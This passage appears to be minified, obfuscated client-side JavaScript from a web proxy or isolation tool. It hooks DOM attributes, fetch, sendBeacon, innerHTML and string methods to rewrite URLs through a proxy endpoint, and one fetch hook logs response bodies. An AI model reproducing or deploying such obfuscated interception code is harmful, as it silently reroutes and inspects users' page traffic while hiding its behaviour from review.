Tz['A'][uw(0xda6)](R6)[uw(0x1c6)][uw(0xafe)][uw(0x695)](this,RB,...RU);}}),a8(R6,ho(0xfaf),ho(0x4f5),{'get':function(){const ue=ho;for(var RB=arguments[ue(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];const Rn=Tz['A'][ue(0xda6)](R6)[ue(0x1073)][ue(0xda6)][ue(0x695)](this,...Rp);return Sy(Rn);},'set':function(RB){const uN=ho;for(var Rp=arguments[uN(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];return RB?(RB=Sd({'protectUrlContext':R5,'srcset':RB,'endpoint':T0['A'][uN(0x104d)],'baseUrl':Tz['A'][uN(0xda6)](R6)[uN(0x76e)][uN(0xda6)][uN(0x309)](R6[uN(0x474)])}),Tz['A'][uN(0xda6)](R6)[uN(0x1073)][uN(0xafe)][uN(0x695)](this,RB,...RU)):Tz['A'][uN(0xda6)](R6)[uN(0x1073)][uN(0xafe)][uN(0x695)](this,RB,...RU);}}),a8(R6,ho(0xef),ho(0xf07),{'get':function(){const ur=ho;for(var RB=arguments[ur(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][ur(0xda6)](R6)[ur(0xca3)][ur(0xda6)][ur(0x695)](this,...Rp);return(0x0,T3['EW'])(Rn)&&(Rn=(0x0,T3['sH'])(Rn)[ur(0x34f)]),Rn;},'set':function(RB){const ud=ho,Rp=Tz['A'][ud(0xda6)](R6)[ud(0x6bf)][ud(0xda6)][ud(0x695)](this),RU=Tz['A'][ud(0xda6)](R6)[ud(0x784)][ud(0xda6)][ud(0x695)](this),Rn=ud(0x656)===Rp||ud(0xc4f)===Rp&&ud(0xf35)===RU?T3['MN'][ud(0x5cd)]:ud(0xc4f)===Rp&&ud(0x7bd)===RU?T3['MN'][ud(0xb89)]:T3['MN'][ud(0x2d0)];RB=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RB,'kind':Rn,'baseUrl':Tz['A'][ud(0xda6)](R6)[ud(0x76e)][ud(0xda6)][ud(0x309)](R6[ud(0x474)]),'endpoint':T0['A'][ud(0x104d)]});for(var Rk=arguments[ud(0x38e)],Rv=new Array(Rk>0x1?Rk-0x1:0x0),RQ=0x1;RQ<Rk;RQ++)Rv[RQ-0x1]=arguments[RQ];return Tz['A'][ud(0xda6)](R6)[ud(0xca3)][ud(0xafe)][ud(0x695)](this,RB,...Rv);}}),a8(R6,ho(0xef),'as',{'set':function(RB){const uy=ho;var Rp;const RU=Tz['A'][uy(0xda6)](R6)[uy(0xabd)][uy(0x695)](this,uy(0xf07)),Rn=null===(Rp=Tz['A'][uy(0xda6)](R6)[uy(0xabd)][uy(0x695)](this,uy(0x489)))||void 0x0===Rp?void 0x0:Rp[uy(0x3f0)]();for(var Rk=arguments[uy(0x38e)],Rv=new Array(Rk>0x1?Rk-0x1:0x0),RQ=0x1;RQ<Rk;RQ++)Rv[RQ-0x1]=arguments[RQ];if(RU){const RO=uy(0x656)===Rn||uy(0xc4f)===Rn&&uy(0xf35)===RB?T3['MN'][uy(0x5cd)]:uy(0xc4f)===Rn&&uy(0x7bd)===RB?T3['MN'][uy(0xb89)]:T3['MN'][uy(0x2d0)];Tz['A'][uy(0xda6)](R6)[uy(0xca3)][uy(0xafe)][uy(0x695)](this,(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RU,'kind':RO,'baseUrl':Tz['A'][uy(0xda6)](R6)[uy(0x76e)][uy(0xda6)][uy(0x309)](R6[uy(0x474)]),'endpoint':T0['A'][uy(0x104d)]}),...Rv);}return Tz['A'][uy(0xda6)](R6)[uy(0x784)][uy(0xafe)][uy(0x695)](this,RB,...Rv);}}),a8(R6,ho(0xef),ho(0x489),{'set':function(RB){const uD=ho,Rp=Tz['A'][uD(0xda6)](R6)[uD(0xabd)][uD(0x695)](this,uD(0xf07)),RU=Tz['A'][uD(0xda6)](R6)[uD(0xabd)][uD(0x695)](this,'as');for(var Rn=arguments[uD(0x38e)],Rk=new Array(Rn>0x1?Rn-0x1:0x0),Rv=0x1;Rv<Rn;Rv++)Rk[Rv-0x1]=arguments[Rv];if(Rp){const RQ=uD(0x656)===RB||uD(0xc4f)===RB&&uD(0xf35)===RU?T3['MN'][uD(0x5cd)]:uD(0xc4f)===RB&&uD(0x7bd)===RU?T3['MN'][uD(0xb89)]:T3['MN'][uD(0x2d0)];Tz['A'][uD(0xda6)](R6)[uD(0xca3)][uD(0xafe)][uD(0x695)](this,(0x0,T3['Wq'])({'protectUrlContext':R5,'url':Rp,'kind':RQ,'baseUrl':Tz['A'][uD(0xda6)](R6)[uD(0x76e)][uD(0xda6)][uD(0x309)](R6[uD(0x474)]),'endpoint':T0['A'][uD(0x104d)]}),...Rk);}return Tz['A'][uD(0xda6)](R6)[uD(0x6bf)][uD(0xafe)][uD(0x695)](this,RB,...Rk);}}),a8(R6,ho(0x1f3),ho(0x1ad),{'get':function(){const uP=ho;for(var RB=arguments[uP(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];const Rn=Tz['A'][uP(0xda6)](R6)[uP(0xe36)][uP(0xda6)][uP(0x695)](this,...Rp);return Rn?Sw(Rn):Rn;},'set':function(RB){const ux=ho;if(!RB)return Tz['A'][ux(0xda6)](R6)[ux(0xe36)][ux(0xafe)][ux(0x695)](this,RB);for(var Rp=arguments[ux(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];return Tz['A'][ux(0xda6)](R6)[ux(0xe36)][ux(0xafe)][ux(0x695)](this,SE(R5,RB,Tz['A'][ux(0xda6)](R6)[ux(0x76e)][ux(0xda6)][ux(0x309)](R6[ux(0x474)])),...RU);}}),a8(R6,ho(0x1f3),ho(0x58c),{'get':function(){const uf=ho;for(var RB=arguments[uf(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][uf(0xda6)](R6)[uf(0x4ba)][uf(0xda6)][uf(0x309)](this,Rp);return(0x0,T3['EW'])(Rn)&&(Rn=(0x0,T3['sH'])(Rn)[uf(0x34f)]),Rn;},'set':function(RB){const uZ=ho;(0x0,T3['EW'])(RB)||(RB=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RB,'kind':T3['MN'][uZ(0xb89)],'baseUrl':Tz['A'][uZ(0xda6)](R6)[uZ(0x76e)][uZ(0xda6)][uZ(0x309)](R6[uZ(0x474)]),'endpoint':T0['A'][uZ(0x104d)]}));for(var Rp=arguments[uZ(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];return Tz['A'][uZ(0xda6)](R6)[uZ(0x4ba)][uZ(0xafe)][uZ(0x309)](this,[RB,...RU]);}}),a8(R6,ho(0xb80),ho(0xc7c),{'get':function(){const uX=ho;for(var RB=arguments[uX(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][uX(0xda6)](R6)[uX(0xfcf)][uX(0xda6)][uX(0x695)](this,...Rp);return(0x0,T3['EW'])(Rn)&&(Rn=(0x0,T3['sH'])(Rn)[uX(0x34f)]),Rn;},'set':function(RB){const uI=ho;(0x0,T3['EW'])(RB)||(RB=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RB,'kind':T3['MN'][uI(0x2d0)],'baseUrl':Tz['A'][uI(0xda6)](R6)[uI(0x76e)][uI(0xda6)][uI(0x309)](R6[uI(0x474)]),'endpoint':T0['A'][uI(0x104d)]}));for(var Rp=arguments[uI(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];return Tz['A'][uI(0xda6)](R6)[uI(0xfcf)][uI(0xafe)][uI(0x695)](this,RB,...RU);}}),a8(R6,ho(0xb80),ho(0x58c),{'get':function(){const ul=ho;for(var RB,Rp=arguments[ul(0x38e)],RU=new Array(Rp),Rn=0x0;Rn<Rp;Rn++)RU[Rn]=arguments[Rn];let Rk=null!==(RB=Tz['A'][ul(0xda6)](R6)[ul(0xf6)])&&void 0x0!==RB&&RB[ul(0xda6)]?Tz['A'][ul(0xda6)](R6)[ul(0xf6)][ul(0xda6)][ul(0x309)](this,RU):Tz['A'][ul(0xda6)](R6)[ul(0xabd)][ul(0x695)](this,ul(0x58c));return Rk&&(0x0,T3['EW'])(Rk)&&(Rk=(0x0,T3['sH'])(Rk)[ul(0x34f)]),Rk;},'set':function(RB){const us=ho;var Rp;(0x0,T3['EW'])(RB)||(RB=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RB,'kind':T3['MN'][us(0x2d0)],'baseUrl':Tz['A'][us(0xda6)](R6)[us(0x76e)][us(0xda6)][us(0x309)](R6[us(0x474)]),'endpoint':T0['A'][us(0x104d)]}));for(var RU=arguments[us(0x38e)],Rn=new Array(RU>0x1?RU-0x1:0x0),Rk=0x1;Rk<RU;Rk++)Rn[Rk-0x1]=arguments[Rk];return null!==(Rp=Tz['A'][us(0xda6)](R6)[us(0xf6)])&&void 0x0!==Rp&&Rp[us(0xafe)]?Tz['A'][us(0xda6)](R6)[us(0xf6)][us(0xafe)][us(0x309)](this,[RB,...Rn]):(Tz['A'][us(0xda6)](R6)[us(0x7e3)][us(0x695)](this,us(0x58c),RB),RB);}},()=>!0x0),a8(R6,ho(0x814),ho(0x58c),{'get':function(){const uG=ho;for(var RB,Rp=arguments[uG(0x38e)],RU=new Array(Rp),Rn=0x0;Rn<Rp;Rn++)RU[Rn]=arguments[Rn];let Rk=null!==(RB=Tz['A'][uG(0xda6)](R6)[uG(0xbd6)])&&void 0x0!==RB&&RB[uG(0xda6)]?Tz['A'][uG(0xda6)](R6)[uG(0xbd6)][uG(0xda6)][uG(0x309)](this,RU):Tz['A'][uG(0xda6)](R6)[uG(0xabd)][uG(0x695)](this,uG(0x58c));return Rk&&(0x0,T3['EW'])(Rk)&&(Rk=(0x0,T3['sH'])(Rk)[uG(0x34f)]),Rk;},'set':function(RB){const ut=ho;var Rp;(0x0,T3['EW'])(RB)||(RB=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RB,'kind':T3['MN'][ut(0x2d0)],'baseUrl':Tz['A'][ut(0xda6)](R6)[ut(0x76e)][ut(0xda6)][ut(0x309)](R6[ut(0x474)]),'endpoint':T0['A'][ut(0x104d)]}));for(var RU=arguments[ut(0x38e)],Rn=new Array(RU>0x1?RU-0x1:0x0),Rk=0x1;Rk<RU;Rk++)Rn[Rk-0x1]=arguments[Rk];return null!==(Rp=Tz['A'][ut(0xda6)](R6)[ut(0xbd6)])&&void 0x0!==Rp&&Rp[ut(0xafe)]?Tz['A'][ut(0xda6)](R6)[ut(0xbd6)][ut(0xafe)][ut(0x309)](this,[RB,...Rn]):(Tz['A'][ut(0xda6)](R6)[ut(0x7e3)][ut(0x695)](this,ut(0x58c),RB),RB);}},()=>!0x0),a8(R6,ho(0xab0),ho(0x58c),{'get':function(){const b0=ho;for(var RB=arguments[b0(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][b0(0xda6)](R6)[b0(0xf1c)]?Tz['A'][b0(0xda6)](R6)[b0(0xf1c)][b0(0xda6)][b0(0x309)](this,Rp):Tz['A'][b0(0xda6)](R6)[b0(0xabd)][b0(0x695)](this,b0(0x58c));return Rn&&(0x0,T3['EW'])(Rn)&&(Rn=(0x0,T3['sH'])(Rn)[b0(0x34f)]),Rn;},'set':function(RB){const b1=ho;(0x0,T3['EW'])(RB)||(RB=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RB,'kind':T3['MN'][b1(0x2d0)],'baseUrl':Tz['A'][b1(0xda6)](R6)[b1(0x76e)][b1(0xda6)][b1(0x309)](R6[b1(0x474)]),'endpoint':T0['A'][b1(0x104d)]}));for(var Rp=arguments[b1(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];return Tz['A'][b1(0xda6)](R6)[b1(0xf1c)]?Tz['A'][b1(0xda6)](R6)[b1(0xf1c)][b1(0xafe)][b1(0x309)](this,[RB,...RU]):(Tz['A'][b1(0xda6)](R6)[b1(0x7e3)][b1(0x695)](this,b1(0x58c),RB),RB);}}),a8(R6,ho(0xab0),ho(0x4f5),{'get':function(){const b2=ho;for(var RB=arguments[b2(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][b2(0xda6)](R6)[b2(0xa5f)]?Tz['A'][b2(0xda6)](R6)[b2(0xa5f)][b2(0xda6)][b2(0x309)](this,Rp):Tz['A'][b2(0xda6)](R6)[b2(0xabd)][b2(0x695)](this,b2(0x4f5));return Rn&&(Rn=Sy(Rn)),Rn;},'set':function(RB){const b3=ho;for(var Rp=arguments[b3(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];return RB?(RB=Sd({'protectUrlContext':R5,'srcset':RB,'endpoint':T0['A'][b3(0x104d)],'baseUrl':Tz['A'][b3(0xda6)](R6)[b3(0x76e)][b3(0xda6)][b3(0x309)](R6[b3(0x474)])}),Tz['A'][b3(0xda6)](R6)[b3(0xa5f)]?Tz['A'][b3(0xda6)](R6)[b3(0xa5f)][b3(0xafe)][b3(0x309)](this,[RB,...RU]):(Tz['A'][b3(0xda6)](R6)[b3(0x7e3)][b3(0x695)](this,b3(0x4f5),RB),RB)):Tz['A'][b3(0xda6)](R6)[b3(0xa5f)][b3(0xafe)][b3(0x695)](this,RB,...RU);}}),a8(R6,ho(0x9e6),ho(0xa1d),{'get':function(){const b4=ho;for(var RB=arguments[b4(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][b4(0xda6)](R6)[b4(0x99f)][b4(0xda6)][b4(0x309)](this,Rp);if(b4(0xc34)==typeof Rn){const Rk=Array[b4(0x33b)](Rn[b4(0x5e6)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),Rv=>Rv[0x0]);for(const Rv of Rk||[])(0x0,T3['EW'])(Rv)&&(Rn=Tz['A'][b4(0xda6)](R6)[b4(0x91b)][b4(0x695)](Rn,Rv,(0x0,T3['sH'])(Rv)[b4(0x34f)]));}return Rn;}},function(){const b5=ho;for(var RB=arguments[b5(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];const Rn=Tz['A'][b5(0xda6)](R6)[b5(0x99f)][b5(0xda6)][b5(0x309)](this,Rp);return b5(0xc34)==typeof Rn&&T3['ht'][b5(0x303)](Rk=>Rn[b5(0xc62)]('/'[b5(0x958)](Rk,'/')));}),a8(R6,ho(0x9e6),ho(0x4ac),{'get':function(){const b6=ho;try{if(b6(0x8a6)===this[b6(0xa1d)])return b6(0xcb3);const Rn=Tz['A'][b6(0xda6)](R6)[b6(0x802)][b6(0xda6)][b6(0x695)](this);if((0x0,T3['EW'])(Rn[b6(0xbec)][b6(0xf07)])){const Rk=(0x0,T3['sH'])(Rn[b6(0xbec)][b6(0xf07)])[b6(0x34f)];return new URL(Rk)[b6(0x4ac)];}}catch(Rv){}for(var RB=arguments[b6(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];return Tz['A'][b6(0xda6)](R6)[b6(0x527)][b6(0xda6)][b6(0x309)](this,Rp);}},function(){const b7=ho;if(b7(0x8a6)===this[b7(0xa1d)])return!0x0;try{const RB=Tz['A'][b7(0xda6)](R6)[b7(0x802)][b7(0xda6)][b7(0x695)](this);return(0x0,T3['EW'])(RB[b7(0xbec)][b7(0xf07)]);}catch(Rp){}return!0x1;}),a7(R6,ho(0x317),ho(0x949),function(RB,Rp){const b8=ho;return RB=(0x0,T3['EW'])(RB)?RB:(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RB,'kind':T3['MN'][b8(0x2d0)],'baseUrl':Tz['A'][b8(0xda6)](R6)[b8(0x76e)][b8(0xda6)][b8(0x309)](R6[b8(0x474)]),'endpoint':T0['A'][b8(0x104d)]}),Tz['A'][b8(0xda6)](R6)[b8(0xa0c)][b8(0x695)](R6,RB,{'method':b8(0x871),'keepalive':!0x0,'body':Rp,'mode':b8(0x8b1)}),!0x0;},function(){const b9=ho;return arguments[b9(0x38e)]>0x0;}),a7(R6,ho(0x603),ho(0x116),function(RB){const bS=ho,Rp=((()=>{const bT=a2S;if(!(RB instanceof R6[bT(0x5f0)]))return'';const RU=Tz['A'][bT(0xda6)](R6)[bT(0xcfa)][bT(0xda6)][bT(0x695)](RB);return(0x0,T2['_'])(RU)?(0x0,T2['ks'])(RU):RU;})());if(this instanceof R6[bS(0x5f0)]&&bS(0xf35)===this[bS(0x267)][bS(0x3f0)]()&&RB instanceof R6[bS(0x6e9)]){const RU=Tz['A'][bS(0xda6)](R6)[bS(0x26e)][bS(0xda6)][bS(0x695)](RB);Tz['A'][bS(0xda6)](R6)[bS(0x26e)][bS(0xafe)][bS(0x695)](RB,(0x0,Sj['dv'])({'protectUrlContext':R5,'stylesheet':RU}));}return Rp&&Sg(R6,Rp),RB instanceof R6[bS(0xc20)]&&RB[bS(0x754)](bS(0x582))&&Sg(R6,RB[bS(0x582)]),Tz['A'][bS(0xda6)](R6)[bS(0xe16)][bS(0x695)](this,RB);}),a7(R6,ho(0x603),ho(0xc11),function(RB){const ba=ho;for(var Rp=arguments[ba(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];if(this instanceof R6[ba(0x5f0)]&&ba(0xf35)===this[ba(0x267)][ba(0x3f0)]()&&RB instanceof R6[ba(0x6e9)]){const Rk=Tz['A'][ba(0xda6)](R6)[ba(0x26e)][ba(0xda6)][ba(0x695)](RB);return Tz['A'][ba(0xda6)](R6)[ba(0x26e)][ba(0xafe)][ba(0x695)](RB,(0x0,Sj['dv'])({'protectUrlContext':R5,'stylesheet':Rk})),Tz['A'][ba(0xda6)](R6)[ba(0x1dc)][ba(0x695)](this,RB,...RU);}return Tz['A'][ba(0xda6)](R6)[ba(0x1dc)][ba(0x695)](this,RB,...RU);}),a8(R6,ho(0x603),ho(0xf19),{'get':function(){const bR=ho;for(var RB=arguments[bR(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];const Rn=Tz['A'][bR(0xda6)](R6)[bR(0x26e)][bR(0xda6)][bR(0x695)](this,...Rp);return this instanceof R6[bR(0x5f0)]&&bR(0xf35)===this[bR(0x267)][bR(0x3f0)]()?(0x0,Sj['sR'])(Rn):Rn;},'set':function(){const bF=ho;let RB=arguments[bF(0x38e)]<=0x0?void 0x0:arguments[0x0];return this instanceof R6[bF(0x5f0)]&&bF(0xf35)===this[bF(0x267)][bF(0x3f0)]()&&(RB=(0x0,Sj['dv'])({'protectUrlContext':R5,'stylesheet':RB})),Tz['A'][bF(0xda6)](R6)[bF(0x26e)][bF(0xafe)][bF(0x695)](this,RB);}}),a8(R6,ho(0x603),ho(0x825),{'get':function(){const bK=ho;for(var RB=arguments[bK(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];const Rn=Tz['A'][bK(0xda6)](R6)[bK(0x76e)][bK(0xda6)][bK(0x309)](this,...Rp);return(0x0,T3['EW'])(Rn)?(0x0,T3['sH'])(Rn)[bK(0x34f)]:Rn;}}),a8(R6,ho(0xbe5),ho(0x582),{'get':function(){const bq=ho;for(var RB=arguments[bq(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][bq(0xda6)](R6)[bq(0x52c)][bq(0xda6)][bq(0x695)](this,...Rp);return(0x0,T3['EW'])(Rn)&&(Rn=(0x0,T3['sH'])(Rn)[bq(0x34f)]),Rn;}});const RT=[ho(0x84f),ho(0x778),ho(0xb7e),ho(0xc2d),ho(0x869),ho(0x5ed),ho(0xe1a),ho(0x9ef),ho(0xfa5),ho(0x7fe),ho(0xb3f),ho(0xe2e),ho(0xb48),ho(0x9ed)][ho(0xf56)](RB=>'.'+RB+'/');a8(R6,ho(0xba5),ho(0xd2d),{'get':function(){const bB=ho;for(var RB=arguments[bB(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][bB(0xda6)](R6)[bB(0x4d1)][bB(0xda6)][bB(0x695)](this,...Rp),Rk=Tz['A'][bB(0xda6)](R6)[bB(0x52c)][bB(0xda6)][bB(0x695)](this,...Rp);return(0x0,T3['EW'])(Rk)&&(Rk=(0x0,T3['sH'])(Rk)[bB(0x34f)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[bB(0x5e7)](Rk)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[bB(0x5e7)](Rk)||RT[bB(0x303)](Rv=>Rk[bB(0xc62)](Rv))||Rk[bB(0x100d)](bB(0x2e4))>=0x0)&&(Rn=0x0),Rn;}}),a8(R6,ho(0xba5),ho(0xeae),{'get':function(){const bp=ho;for(var RB=arguments[bp(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][bp(0xda6)](R6)[bp(0x3f5)][bp(0xda6)][bp(0x695)](this,...Rp),Rk=Tz['A'][bp(0xda6)](R6)[bp(0x52c)][bp(0xda6)][bp(0x695)](this,...Rp);return(0x0,T3['EW'])(Rk)&&(Rk=(0x0,T3['sH'])(Rk)[bp(0x34f)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[bp(0x5e7)](Rk)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[bp(0x5e7)](Rk)||RT[bp(0x303)](Rv=>Rk[bp(0xc62)](Rv))||Rk[bp(0x100d)](bp(0x2e4))>=0x0)&&(Rn=0x0),Rn;}}),a7(R6,ho(0x9ec),ho(0xe96),function(RB){const bU=ho,Rp=SD({'_window':R6,'protectUrlContext':R5,'html':RB});return Tz['A'][bU(0xda6)](R6)[bU(0xe45)][bU(0x695)](this,Rp);});const RS=[ho(0xc63),ho(0xfeb),ho(0xe76),ho(0x2dd)];a7(R6,ho(0xf69),ho(0x5e7),function(RB){const bn=ho;return!!TR(RB,new URL(T0['A'][bn(0x104d)])[bn(0xa18)])||Tz['A'][bn(0xda6)](R6)[bn(0x158)][bn(0x695)](this,RB);},function(RB){const bk=ho;return bk(0xc56)!==this[bk(0x37d)]&&bk(0x7d4)!==this[bk(0x37d)]&&!!RS[bk(0x303)](Rp=>TR(this[bk(0x37d)],Rp));}),a7(R6,ho(0xf69),ho(0x8df),function(RB){const bv=ho,Rp=(0x0,T3['sH'])(RB)[bv(0x34f)];return Tz['A'][bv(0xda6)](R6)[bv(0x1083)][bv(0x695)](this,Rp);},function(RB,Rp){const bQ=ho;return!0x0!==(null==Rp?void 0x0:Rp[bQ(0x693)])&&!(bQ(0xc34)!=typeof RB||!RB[bQ(0x28f)](bQ(0xffd))&&!RB[bQ(0x28f)](bQ(0x863))||!(0x0,T3['EW'])(RB));}),a8(R6,ho(0xd1a),ho(0x77b),{'get':function(){const bO=ho;for(var RB=arguments[bO(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];const Rn=Tz['A'][bO(0xda6)](R6)[bO(0x51e)][bO(0xda6)][bO(0x695)](this,...Rp);return(0x0,T3['EW'])(Rn)?(0x0,T3['sH'])(Rn)[bO(0x34f)]:Rn;}}),a7(R6,ho(0x9a6),ho(0xa2d),function(RB,Rp){const bz=ho,RU=RB[bz(0xdea)](),Rn=((()=>{const bY=bz;if(RU[bY(0x28f)](bY(0xffd))||RU[bY(0x28f)](bY(0x863)))return(0x0,T3['EW'])(RU)?RU:(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RU,'kind':T3['MN'][bY(0x2d0)],'endpoint':T0['A'][bY(0x104d)]});{const Rk=Tz['A'][bY(0xda6)](R6)[bY(0x76e)][bY(0xda6)][bY(0x309)](R6[bY(0x474)]);return(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RU,'kind':T3['MN'][bY(0x2d0)],'baseUrl':Rk,'endpoint':T0['A'][bY(0x104d)]});}})());return Tz['A'][bz(0xda6)](R6)[bz(0xa5d)][bz(0x695)](this,Rn,Rp);}),a7(R6,ho(0x9a5),ho(0x347),function(RB,Rp){const bC=ho;try{const RU=new R6[(bC(0x111))](T0['A'][bC(0x104d)])[bC(0xa18)];if(bC(0xfcd)===RB[bC(0xdea)]()&&'\x0a'===Rp&&this[bC(0xdd7)](RU)&&(0x0,T3['EW'])(R6[bC(0xbec)][bC(0xf07)])){const Rn=new R6[(bC(0x111))]((0x0,T3['sH'])(R6[bC(0xbec)][bC(0xf07)])[bC(0x34f)]);if((bC(0x70c)===Rn[bC(0xa18)]||bC(0x996)===Rn[bC(0xa18)])&&Rn[bC(0xc88)][bC(0x28f)](bC(0xa88))&&Rn[bC(0xc88)][bC(0xdd7)](bC(0x6c7))){const Rk=Tz['A'][bC(0xda6)](R6)[bC(0x91b)][bC(0x695)](this,RB,Rp);return Tz['A'][bC(0xda6)](R6)[bC(0x91b)][bC(0x695)](Rk,RU,Rn[bC(0xa18)]);}}}catch(Rv){return Tz['A'][bC(0xda6)](R6)[bC(0x91b)][bC(0x695)](this,RB,Rp);}try{if((0x0,T3['EW'])(this)){const RQ=(0x0,T3['sH'])(this)[bC(0x34f)];return Tz['A'][bC(0xda6)](R6)[bC(0x91b)][bC(0x695)](RQ,RB,Rp);}return Tz['A'][bC(0xda6)](R6)[bC(0x91b)][bC(0x695)](this,RB,Rp);}catch(RO){return Tz['A'][bC(0xda6)](R6)[bC(0x91b)][bC(0x695)](this,RB,Rp);}},function(RB,Rp){const bV=ho;try{if(bV(0xc34)==typeof this&&(this[bV(0x28f)](bV(0xffd))||this[bV(0x28f)](bV(0x863)))&&T3['ht'][bV(0x303)](RU=>TR(this,'/'[bV(0x958)](RU,'/'))))return!0x0;if(bV(0xfcd)===RB[bV(0xdea)]()&&'\x0a'===Rp&&bV(0xc34)==typeof this&&this[bV(0xdd7)](new R6[(bV(0x111))](T0['A'][bV(0x104d)])[bV(0xa18)]))return!0x0;}catch(RU){}return!0x1;},{'throwError':!0x1}),a7(R6,ho(0x3b6),ho(0xa68),async function(RB,Rp){const bc=ho;let RU,Rn,Rk;aR(R6,RB)?{protectedInput:RU,originalUrl:Rn,additionalHeaders:Rk}=await aq(R6,R5,RB):{protectedInput:RU,originalUrl:Rn,additionalHeaders:Rk}=aF(R6,R5,RB);for(var Rv=arguments[bc(0x38e)],RQ=new Array(Rv>0x2?Rv-0x2:0x0),RO=0x2;RO<Rv;RO++)RQ[RO-0x2]=arguments[RO];if((R5[bc(0x105b)][bc(0xdd7)](bc(0xe08))||R5[bc(0x105b)][bc(0xdd7)](bc(0xe09)))&&(Rn[bc(0xc62)](bc(0x235))||Rn[bc(0xc62)](bc(0x845)))){const {wnd:RC}=(function(){const bW=bc;let RV=R6,Rc=document;for(;RV!==R6[bW(0x1e5)];)try{Rc=RV[bW(0x7d8)][bW(0x474)],RV=RV[bW(0x7d8)][bW(0x420)];}catch(RW){break;}return{'wnd':RV,'doc':Rc};}());if(R6!==RC)return RC[bc(0xa68)][bc(0x695)](RC,Rn,Rp,...RQ);}Rp=aB(RU,Rp,Rk);const Rz=RR(Rn);if(bc(0xa79)===Rz||bc(0x574)===Rz){const RV=new URL(Rn)[bc(0x96c)][bc(0xda6)](bc(0x479));!function(Rc,RW,Rh,Rj,Ru){const bh=bc;S5(Rc,bh(0x62f),(arguments[bh(0x38e)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[bh(0xafe)](bh(0x7e1),RW)[bh(0xafe)](bh(0xddc),Rh)[bh(0xafe)](bh(0x768),Rj)[bh(0xafe)](bh(0xf6c),Ru[bh(0xdea)]()));}(R5,window[bc(0x3cd)],bc(0x1075),null!=RV?RV:'',bc(0x574)===Rz);}const RY=Tz['A'][bc(0xda6)](R6)[bc(0xa0c)][bc(0x695)](this,RU,Rp,...RQ);if(Rz){const Rc=await RY,RW=await Rc[bc(0x34a)]()[bc(0xfec)]();return T7['A'][bc(0x632)](bc(0xf6f)[bc(0x958)](Rz,')'),Rn,RW),Rc;}return RY;}),a7(R6,ho(0x3b6),ho(0xf06),function(RB,Rp){const bj=ho;if(aR(R6,RB))throw new TypeError(bj(0x5ef));const {protectedInput:RU,additionalHeaders:Rn}=aF(R6,R5,RB);Rp=aB(RU,Rp,Rn);for(var Rk=arguments[bj(0x38e)],Rv=new Array(Rk>0x2?Rk-0x2:0x0),RQ=0x2;RQ<Rk;RQ++)Rv[RQ-0x2]=arguments[RQ];return Tz['A'][bj(0xda6)](R6)[bj(0x291)][bj(0x695)](this,RU,Rp,...Rv);},null,{'throwError':!0x0}),a8(R6,ho(0x3b6),ho(0xf11),{'get':function(){const bu=ho;for(var RB,Rp=arguments[bu(0x38e)],RU=new Array(Rp),Rn=0x0;Rn<Rp;Rn++)RU[Rn]=arguments[Rn];const Rk=Tz['A'][bu(0xda6)](R6)[bu(0x8ab)],Rv=(null===(RB=Rk[bu(0xda6)])||void 